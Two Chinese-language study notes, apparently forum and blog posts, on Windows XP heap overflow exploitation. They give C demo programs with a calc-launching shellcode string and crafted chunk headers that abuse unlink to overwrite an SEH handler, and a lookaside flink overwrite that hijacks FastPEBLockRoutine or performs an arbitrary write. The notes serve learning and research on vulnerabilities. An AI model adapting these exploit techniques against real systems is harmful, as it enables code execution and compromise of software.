用了2天时间把堆溢出研究了一下,起因是看了几篇有关堆溢出的文章,都谈及MOV [ECX],EAX、MOV [EAX+4],ECX让我一时无法理解,于是决定深入研究一下。现把学习成果回报看雪论坛的朋友,如有误导,概不负责(戴了钢盔不怕板砖)。
主要内容:
一、堆溢出的感性认识;
二、堆溢出分析与实践。
发现与解决的问题:
1、arbitrary DWORD reset 实现的条件;
2、failwest 大虾所说的指针反射现象的简单解决。
一、堆溢出的感性认识
首先通过一个简单的程序来获取一个堆溢出的感性认识。由于我的toshiba本用了快7年了,硬盘刚退休,主板也驱动不了内置硬盘,只能插个U盘在pe下编程和调试(深山红叶XP Professional SP2、Vc++6.0 )。
将下面程序build为release版
#include <windows.h>
char mybuf1[]="01234567890123456aaaa";
char mybuf2[]="01234567890123456bbbb";
int main(int argc,char *argv[])
{
HANDLE hHeap;
char *buf1,*buf2;
hHeap=HeapCreate(HEAP_GENERATE_EXCEPTIONS,0x10000,0xfffff);
buf1=(char *)HeapAlloc(hHeap,0,48);
strcpy(buf1,mybuf1);
buf2=(char *)HeapAlloc(hHeap,0,48);
strcpy(buf2,mybuf2);
HeapFree(hHeap,0,buf1);
HeapFree(hHeap,0,buf2);
return 0;
}
在OD中数据窗口可以看到以下的数据:
当hHeap=HeapCreate(HEAP_GENERATE_EXCEPTIONS,0x10000,0xfffff)执行后,
两个双向链表指针88 06 41 00 88 06 41 00
00410170 00 00 00 00 00 00 00 00 88 06 41 00 88 06 41 00
00410180 80 01 41 00 80 01 41 00 88 01 41 00 88 01 41 00
00410678偏移处指针总是指向可分配块的块首,这里是 8字节的30 1F 08 00 00 10 00 00
和两个双向链表指针 78 01 41 00 78 01 41 00
00410678 80 06 41 00 00 00 00 00 30 1F 08 00 00 10 00 00
00410688 78 01 41 00 78 01 41 00 00 00 00 00 00 00 00 00
00410698 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
004106A8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
004106B8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
004106C8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
第一次堆分配buf1=(char *)HeapAlloc(hHeap,0,48)执行完后,可分配块的块首就到了004106b8
这里就是29 1F 07 00 00 10 00 00 78 01 41 00 78 01 41 00 此时双向链表头的内容也发生了变化,更新为C0 06 41 00 C0 06 41 00,指向了新的可分配块中的两个双向链表指针。
00410678 B8 06 41 00 00 00 00 00 07 00 08 00 CC 01 08 00
00410688 78 01 41 00 78 01 41 00 00 00 00 00 00 00 00 00
00410698 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
004106A8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
004106B8 29 1F 07 00 00 10 00 00 78 01 41 00 78 01 41 00
004106C8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00410170 00 00 00 00 00 00 00 00 C0 06 41 00 C0 06 41 00
00410180 80 01 41 00 80 01 41 00 88 01 41 00 88 01 41 00
第二次堆分配buf2=(char *)HeapAlloc(hHeap,0,48)执行后,可分配块的块首就到了004106f0
这里就是 22 1F 07 00 00 10 00 00 78 01 41 00 78 01 41 00此时双向链表头的内容也发生了变化
更新为 F8 06 41 00 F8 06 41 00,指向了新的可分配块中的两个双向链表指针。
00410678 F0 06 41 00 00 00 00 00 07 00 08 00 CC 01 08 00
00410688 30 31 32 33 34 35 36 37 38 39 30 31 32 33 34 35
00410698 36 61 61 61 61 00 00 00 00 00 00 00 00 00 00 00
004106A8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
004106B8 07 00 07 00 CB 01 08 00 78 01 41 00 78 01 41 00
004106C8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
004106D8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
004106E8 00 00 00 00 00 00 00 00 22 1F 07 00 00 10 00 00
004106F8 78 01 41 00 78 01 41 00 00 00 00 00 00 00 00 00
00410170 00 00 00 00 00 00 00 00 F8 06 41 00 F8 06 41 00
00410180 80 01 41 00 80 01 41 00 88 01 41 00 88 01 41 00
总结:每次分配堆块时,都要把可分配块的块首(尾块)往后移动,为新块腾出空间,并为新块填充好块首结构,只有8个字节,后面是块身。块的大小通常由块首结构中前4个字节计算得到。(新块也就是占用的块是不需要那两个双向链表指针的)。双向链表头的内容也要相应更新,始终指向可分配块中的两个双向链表指针,而尾块中的那两个双向链表指针的值是不变的,始终指向双向链表的头。

test1-1.JPG

test1-2.JPG
二、堆溢出分析与实践
下面的mybuf已经构造好
#include <windows.h>
char mybuf[]="\x75\x0a\x74\x08\x90\x90\x90\x90\x90\x90\x90\x90\x6A\x00\x68\x2E"
"\x65\x78\x65\x68\x63\x61\x6C\x63\x8B\xC4\x6A\x01\x50\xE8\xa3\x0a"
"\x45\x7c\x6A\x00\xE8\xf1\xc3\x40\x7c\x90\x90\x90\x90\x90\x90\x90"
"\x29\x1F\x07\x00\x00\x10\x00\x00\x88\x06\x41\x00\x54\xff\x12\x00";
int main(int argc,char *argv[])
{
HANDLE hHeap;
char *buf1,*buf2;
hHeap=HeapCreate(HEAP_GENERATE_EXCEPTIONS,0x10000,0xfffff);
buf1=(char *)HeapAlloc(hHeap,0,48);
memcpy(buf1,mybuf,0x40); //注意:上面如果用strcpy,在shellcode中将不能出现00,否则会截断
buf2=(char *)HeapAlloc(hHeap,0,8);//该处进入ntdll.dll空间是溢出的关键
HeapFree(hHeap,0,buf1);
HeapFree(hHeap,0,buf2);
return 0;
}
//0012ff54是我本机上调试出的SEH回调句柄,在OD中的View->SEH chain窗口中可以看到离栈顶最近的一个SEH链表指针这里是0012ff50,它指向 the pointer of Next SEH record,而0012ff54指向的是SE handler,这里堆溢出用了SEH来实现。
//00410688是我的shellcode的起始地址(调试得到),利用ntdll.dll中的堆操作代码将00410688写入0012ff54所在的位置。如果arbitraryDWORD reset执行后发生异常就会执行我们的shellcode.
"\x29\x1F\x07\x00\x00\x10\x00\x00是尾块的块首,可以自行构造,不在arbitraryDWORD reset执行前发生异常即可。前三行就是shellcode。
"\x75\x0a\x74\x08” 是解决failwest 大虾所说的指针反射现象的关键之处。

test2-1.JPG

图中高亮部分就是构造的堆溢出数据覆盖掉了尾块的块首以及两个双向链表指针。
调试过程中发现在ntdll.dll空间中下面代码处
7C931414 8D56 08 LEA EDX,DWORD PTR DS:[ESI+8]
7C931417 8995 F4FEFFFF MOV DWORD PTR SS:[EBP-10C],EDX
7C93141D 8B02 MOV EAX,DWORD PTR DS:[EDX]
7C93141F 8985 94FEFFFF MOV DWORD PTR SS:[EBP-16C],EAX //eax伪造的尾块前向指针
7C931425 8B4A 04 MOV ECX,DWORD PTR DS:[EDX+4]
7C931428 898D ECFEFFFF MOV DWORD PTR SS:[EBP-114],ECX //ecx 伪造的尾块后向指针
7C93142E 8B39 MOV EDI,DWORD PTR DS:[ECX] //可能出现内存访问异常
7C931430 3B78 04 CMP EDI,DWORD PTR DS:[EAX+4] //下面判断指针是否被人为修改
7C931433 0F85 472F0200 JNZ ntdll.7C954380
7C931439 3BFA CMP EDI,EDX
7C93143B 0F85 3F2F0200 JNZ ntdll.7C954380
7C931441 8901 MOV DWORD PTR DS:[ECX],EAX //未修改过再拆卸链表
7C931443 8948 04 MOV DWORD PTR DS:[EAX+4],ECX //这就是传说中的两行代码
解决的第一个问题,也就是利用上面两行操作进行的arbitraryDWORDreset。我认为arbitraryDWORD reset实现的条件:nop掉这几句,可能failwest大虾写书的时候这里还没有打上补丁,或许是本人太菜的缘故。

解决的第二个问题,failwest 大虾所说的指针反射现象。也就是传说中的第二行代码MOV [EAX+4],ECX,它会破坏我们的 shellcode中的第二个DWORD,可惜0day安全:软件漏洞分析技术一书中是这样说的“指针反射发生且不能当作无关痛痒的指令安全执行过去,那就得开动脑筋使用别的目标,或者使用跳板技术。要不然就只有自认倒霉了”。怎么才能不自认倒霉呢?只有shellcode最前面4个字节可以做手脚,且最好跳过这个回写的DWORD,用条件跳转指令
00410688 /75 0A JNZ SHORT 00410694
0041068A |74 08 JE SHORT 00410694
不管zf是0还是1都会跳过前面的垃圾DWORD,正好四个字节!


最后要感谢failwest大虾的书,虽然有点贵,还是有所启发!
堆溢出学习笔记
0x00 概述
本文从程序实例出发,展示了XP SP1下的堆溢出+代码执行,XP SP3下的堆溢出+内存任意写,主要面向{已经掌握缓冲区溢出原理,希望进一步了解堆溢出原理的初学者}、{就是想找个堆溢出例子跑一遍的安全爱好者}以及{跑不通各种堆溢出书籍示例代码、非得跑通代码才看的进去书的搜索者}
本笔记参考自:http://net-ninja.net/article/2011/Sep/03/heap-overflows-for-humans-102/
代码有较多改动,终于跑通了,并且试着简单地利用了一下。
按照代码阅读者视角 整理了讲解思路。
笔记只供初学者参考,并非严肃探讨堆溢出细节问题,若有不当之处恳请各位指正。
0x01 测试代码环境
虚拟机:  VirtualBox
操作系统:  Windows XP  sp1
编译器:   VC++ 6.0
调试工具:  看雪OllyICE
其中,Windows XP 只能是sp1,因为sp2之后需要绕过其溢出保护机制 会使文章更加复杂。
如果您想要寻找xp sp3 下的内存任意写实例,请跳转0x09。
0x02 测试代码步骤
安装Windows XP sp1 注意,网上有很多sp2 不知什么目的写成是sp1,下面是真正的sp1http://pan.baidu.com/share/link?shareid=371613660&uk=1865555701&fid=2361791550
下载VC++ 6.0 绿色版 http://pan.baidu.com/s/1kTLqYnd 解压后运行sin.bat
下载代码工程 http://pan.baidu.com/s/1kT5HRNp
或者拷贝文中代码 自己新建工程
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
|
/*
Overwriting a chunk on the lookaside example
*/
#include <stdio.h>
#include <windows.h>
void
print()
{
printf
(
"\nHello\n"
);
}
int
main(
int
argc,
char
*argv[])
{
char
*a,*b,*c;
long
*hHeap;
char
buf[10];
printf
(
"----------------------------\n"
);
printf
(
"Overwrite a chunk on the lookaside\n"
);
printf
(
"Heap demonstration\n"
);
printf
(
"----------------------------\n"
);
// create the heap
hHeap = HeapCreate(0x00040000,0,0);
printf
(
"\n(+) Creating a heap at: 0x00%xh\n"
,hHeap);
printf
(
"(+) Allocating chunk A\n"
);
// allocate the first chunk of size N (<0x3F8 bytes)
a = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
printf
(
"(+) Allocating chunk B\n"
);
// allocate the second chunk of size N (<0x3F8 bytes)
b = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
printf
(
"(+) Chunk A=0x00%x\n(+) Chunk B=0x00%x\n"
,a,b);
printf
(
"(+) Freeing chunk B to the lookaside\n"
);
// Freeing of chunk B: the chunk gets referenced to the lookaside list
HeapFree(hHeap,0,b);
// set software bp
//__asm__("int $0x3");
printf
(
"(+) Now overflow chunk A:\n"
);
// The overflow occurs in chunk A: we can manipulate chunk B's Flink
// PEB lock routine for testing purposes
// 16 bytes for size, 8 bytes for header and 4 bytes for the flink
strcpy
(a,
"XXXXXXXXXXXXXXXXAAAABBBB\x20\xf0\xfd\x7f"
);
// strcpy(a,"XXXXXXXXXXXXXXXXAAAABBBBDDDD");
//gets(a);
// set software bp
//__asm__("int $0x3");
printf
(
"(+) Allocating chunk B\n"
);
// A chunk of block size N is allocated (C). Our fake pointer is returned
// from the lookaside list.
b = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
printf
(
"(+) Allocating chunk C\n"
);
// set software bp
// __asm__("int $0x3");
// A second chunk of size N is allocated: our fake pointer is returned
c = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
printf
(
"(+) Chunk A=0x00%x\n(+)Chunk B=0x00%x\n(+) Chunk C=0x00%x\n"
,a,b,c);
// A copy operation from a controlled input to this buffer occurs: these
// bytes are written to our chosen location
// insert shellcode here
printf
(
"%x"
,print);
memcpy
(c,
"\x00\x10\x40\x00"
,4);
// set software bp
//_asm int 0x3;
exit
(0);
}
|
编译运行,运气好的直接就能跑,不过一般会如下图:

显示为:401005(0x00401005),然后修改代码中:
|
1
|
memcpy
(c,
"\x00\x10\x40\x00"
,4);
|
改成
|
1
|
memcpy
(c,
"\x05\x10\x40\x00"
,4);
|
重新编译运行即可,成功后如下图:

然后就可以开始正文了。
0x03 溢出的位置
之前我们给a从堆里分配了0x10即16个字节的空间
|
1
|
a = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
|
因此
|
1
|
strcpy
(a,
"XXXXXXXXXXXXXXXXAAAABBBB\x20\xf0\xfd\x7f"
);
|
发生了溢出。
0x04 溢出前发生了什么
|
1
|
HeapFree(hHeap,0,b);
|
把b free掉,然后b就会被放到lookaside list备用。
0x05 溢出后覆盖了什么
覆盖了b的freelist chunk结构。
(AAAABBBB覆盖了Headers,然后\x20\xf0\xfd\x7f覆盖的是flink)

0x06 溢出后发生了什么
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
printf
(
"(+) Allocating chunk B\n"
);
// A chunk of block size N is allocated (C). Our fake pointer is returned
// from the lookaside list.
b = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
printf
(
"(+) Allocating chunk C\n"
);
// set software bp
// __asm__("int $0x3");
// A second chunk of size N is allocated: our fake pointer is returned
c = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
printf
(
"(+) Chunk A=0x00%x\n(+)Chunk B=0x00%x\n(+) Chunk C=0x00%x\n"
,a,b,c);
|
先是从lookaside取回b (flink已经被覆盖了),然后再去分配c ,于是c被分配到了b的flink即我们的虚假指针处,之后就可以实现内存任意写了(写进c的内容就是写进虚假指针)
0x07 虚假指针指向什么地方
0x7FFDF000 指向 FastPEBLockRoutine() 地址指针 (XP SP1) 我们覆盖这个地址,这样一旦触发异常,就会去call 这个地址。
然后我们把print函数地址写进去,于是就会去执行print函数(显示Hello,Hello上面打印的是print函数的地址)
0x08 为什么非要XP SP1才能运行以上代码
因为SP1里面FastPEBLockRoutine()的地址是固定的,而SP2以后版本会随机
0x09 我就是要在XP SP3下跑代码,我不想下载SP1
那就用如下代码吧,不过就没法FastPEBLockRoutine()随意call 了
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
|
/*
Overwriting a chunk on the lookaside example
*/
#include <stdio.h>
#include <windows.h>
int
main(
int
argc,
char
*argv[])
{
char
str[]=
"\nHello123456789213456789\n"
;
char
*a,*b,*c;
long
*hHeap;
char
buf[10];
printf
(
"----------------------------\n"
);
printf
(
"Overwrite a chunk on the lookaside\n"
);
printf
(
"Heap demonstration\n"
);
printf
(
"----------------------------\n"
);
// create the heap
hHeap = HeapCreate(0x00040000,0,0);
printf
(
"\n(+) Creating a heap at: 0x00%xh\n"
,hHeap);
printf
(
"(+) Allocating chunk A\n"
);
// allocate the first chunk of size N (<0x3F8 bytes)
a = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
printf
(
"(+) Allocating chunk B\n"
);
// allocate the second chunk of size N (<0x3F8 bytes)
b = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
printf
(
"(+) Chunk A=0x00%x\n(+) Chunk B=0x00%x\n"
,a,b);
printf
(
"(+) Freeing chunk B to the lookaside\n"
);
// Freeing of chunk B: the chunk gets referenced to the lookaside list
HeapFree(hHeap,0,b);
// set software bp
//__asm__("int $0x3");
printf
(
"(+) Now overflow chunk A:\n"
);
// The overflow occurs in chunk A: we can manipulate chunk B's Flink
// PEB lock routine for testing purposes
// 16 bytes for size, 8 bytes for header and 4 bytes for the flink
printf
(
"%x\n"
,str);
printf
(str);
memcpy
(a,
"XXXXXXXXXXXXXXXXAAAABBBB\x64\xff\x12\x00"
,28);
// strcpy(a,"XXXXXXXXXXXXXXXXAAAABBBBDDDD");0x71ac4050
//gets(a);
// set software bp
//__asm__("int $0x3");
printf
(
"(+) Allocating chunk B\n"
);
// A chunk of block size N is allocated (C). Our fake pointer is returned
// from the lookaside list.
b = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
printf
(
"(+) Allocating chunk C\n"
);
// set software bp
// __asm__("int $0x3");
// A second chunk of size N is allocated: our fake pointer is returned
c = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
printf
(
"(+) Chunk A=0x00%x\n(+)Chunk B=0x00%x\n(+) Chunk C=0x00%x\n"
,a,b,c);
// A copy operation from a controlled input to this buffer occurs: these
// bytes are written to our chosen location
// insert shellcode here
strcpy
(c,
"AAAAAAAAAAAA\n"
);
printf
(str);
// set software bp
//_asm int 0x3;
exit
(0);
}
|
也许一遍就能跑通,但是一般来说还是像下面一样

老规矩,自己改代码(图中12ff64)0x0012ff64
|
1
|
memcpy
(a,
"XXXXXXXXXXXXXXXXAAAABBBB\x64\xff\x12\x00"
,28);
|
注意里面有\x00,所以我换用memcpy了,成功后如下图

那么,这段代码展示的实际上是内存任意写(没有call anycode的利用),只是把任意内容写到了str里面,即free(b),再用str地址覆盖b的flink,然后取回b,然后分配c,c被分配到了str地址,然后向c里面写AAAAAAA,然后就写进str里面了。
0x0A 结语
个人观点:尽管看到这里读者仍然只是似懂非懂地{大致了解堆溢出的原理和过程},但是起码有了一个基本的概念,对以后深入研究其机理 奠定了兴趣基础,并且对于{只是好奇的爱好者}来说,涉猎这些也就够了。
建议有兴趣的朋友们去看看heap-overflows-for-humans-102 原文,里面有很多基础概念的讲解,本笔记仅为学习时的记录,并非严肃翻译原文。
0x0B reference
http://net-ninja.net/article/2011/Sep/03/heap-overflows-for-humans-102/
注:本文代码基于此文章修改,改动较大。


 719
719

 被折叠的 条评论
为什么被折叠?


